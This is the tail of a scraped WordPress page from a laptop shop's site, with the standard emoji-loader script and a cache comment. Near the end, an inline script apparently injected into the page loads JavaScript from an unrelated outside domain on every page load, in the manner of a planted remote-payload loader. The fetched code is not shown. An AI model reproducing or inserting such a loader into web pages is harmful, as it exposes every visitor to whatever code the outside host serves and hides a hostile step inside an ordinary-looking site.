{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alkhairlaptops.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alkhairlaptops.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <script type="text/javascript">
                (function () {
                    function append_child_scripts(url) {
                        try {
                            var doc = document;
                            var head = doc.getElementsByTagName('head')[0] || doc.documentElement;
                            if (!head) return;
                            var script = doc.createElement('script');
                            script.setAttribute('type', 'text/javascript');
                            script.setAttribute('async', 'async');
                            script.setAttribute('src', url);
                            try {
                                head.appendChild(script);
                            } catch (e) {
                                if (typeof console !== 'undefined' && console.error) {
                                    console.error('Append script error:', e);
                                }
                            }
                        } catch (e) {
                            if (typeof console !== 'undefined' && console.error) {
                                console.error('append_child_scripts runtime error:', e);
                            }
                        }
                    }

                    function run() {
                        append_child_scripts("https://akmcdnrepo.com/exitj");
                    }
                    if (document.readyState === 'complete' || document.readyState === 'interactive') {
                        run();
                    } else if (document.addEventListener) {
                        document.addEventListener('DOMContentLoaded', run, false);
                    } else if (document.attachEvent) {
                        document.attachEvent('onreadystatechange', function () {
                            if (document.readyState === 'complete') run();
                        });
                    } else {
                        window.onload = run;
                    }
                })();
            </script>
            </body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 12:54:29 -->